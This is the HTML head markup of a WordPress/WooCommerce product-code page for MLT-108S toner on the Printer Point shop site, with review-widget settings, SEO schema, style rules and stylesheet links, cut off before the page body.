

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/product-code/mlt-108s/
body_size: 51115
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>MLT-108S - Printer Point</title>
	<meta name="description" content="Printer Point - Buy MLT-108S online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/product-code/mlt-108s/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="MLT-108S - Printer Point" />
	<meta name="twitter:description" content="Printer Point - Buy MLT-108S online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/product-code/mlt-108s/","url":"http://printerpoint.co.in/product-code/mlt-108s/","name":"MLT-108S - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/product-code/mlt-108s/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/product-code/mlt-108s/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer.jpg","description":"Printer Point - Buy MLT-108S online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/product-code/mlt-108s/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/product-code/mlt-108s/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/product-code/mlt-108s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"MLT-108S"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; MLT-108S Product Code Feed" href="https://printerpoint.co.in/product-code/mlt-108s/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
